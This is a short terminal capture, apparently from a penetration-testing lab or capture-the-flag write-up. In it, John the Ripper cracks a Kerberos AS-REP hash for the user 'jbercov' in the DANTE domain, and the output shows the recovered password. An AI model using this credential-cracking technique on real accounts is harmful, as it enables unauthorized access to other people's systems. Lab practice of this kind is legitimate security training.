 ┌──(cl3al㉿CybSec-White-Hat-21)-[~/Desktop]
└─$ sudo john tgt.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 12 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
myspace7         ($krb5asrep$23$jbercov@DANTE)
1g 0:00:00:00 DONE 2/3 (2022-11-26 22:06) 33.33g/s 2196Kp/s 2196Kc/s 2196KC/s matthew7..buster9
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(cl3al㉿CybSec-White-Hat-21)-[~/Desktop]